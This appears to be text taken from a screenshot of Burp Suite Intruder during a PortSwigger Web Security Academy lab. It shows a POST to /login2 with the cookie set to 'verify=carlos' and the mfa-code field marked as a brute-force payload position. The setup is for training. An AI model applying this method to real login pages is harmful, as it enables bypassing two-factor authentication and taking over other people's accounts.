 Target Positions Payloads Resource Pool Options
? Payload Positions
Start attack
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions - see help for full details.
Attack type: Sniper
1 POST /login2 HTTP/1.1
2 Host: acf31fc51e5f802580cb247c00db0052.web-security-academy.net
3 Cookie: verify=carlos; session=biQmNPXI3j0kvL844vtoRTe21unnRkl4
4 Content-Length: 13
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: " Not A;Brand";v="99", "Chromium";v="90"
7 Sec-Ch-Ua-Mobile: ?0
8 Upgrade-Insecure-Requests: 1
9 Origin: https://acf31fc51e5f802580cb247c00db0052.web-security-academy.net
10 Content-Type: application/x-www-form-urlencoded
11 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/90.0.4430.212 Safari/537.36
12 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-User: ?1
16 Sec-Fetch-Dest: document
17 Referer: https://acf31fc51e5f802580cb247c00db0052.web-security-academy.net/login2
18 Accept-Encoding: gzip, deflate
19 Accept-Language: zh-TW,zh;q=0.9,en-US;q=0.8,en;q=0.7
20 Connection: close
21
22 mfa-code=§1874§
Add §
Clear §
Auto §
Refresh